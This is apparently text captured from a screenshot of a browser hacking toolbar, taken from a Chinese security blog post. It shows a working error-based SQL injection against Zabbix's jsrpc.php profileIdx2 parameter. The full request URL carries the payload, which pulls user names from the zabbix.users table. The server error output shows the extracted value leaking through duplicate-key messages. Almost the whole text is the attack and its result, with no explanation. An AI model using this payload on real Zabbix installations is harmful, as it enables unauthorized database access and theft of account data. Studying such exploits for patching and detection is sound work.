 Load URL
Split URL
Execute
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
profileIdx2=profileldx2=
(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20grou
p%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"></div><div class="msg-bad"><div class="msg-details"><ul><li>reset() expects parameter 1 to be array,
null given [jsrpc.php:210 &rarr; CScreenHistory-&gt;get() &rarr; reset() in include/classes/screens/CScreenHistory.php:106]</li><li>Error in query [INSERT INTO profiles (profileid, userid,
idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period', '3600', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~Zabbix~~1' for key 'group_key']</li><li>Error in query
[INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, profileldx2=(select 1 from (select
count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate
entry '~Zabbix~~1' for key 'group_key']</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (7, 2, 'web.item.graph.isnow', '0', 2,
profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,name,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a))] [Duplicate entry '~Zabbix~~1' for key 'group_key']</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-
bad').remove();" title="Close"></span></div>
先知社区
https://blog.csdn.net/qq_40836553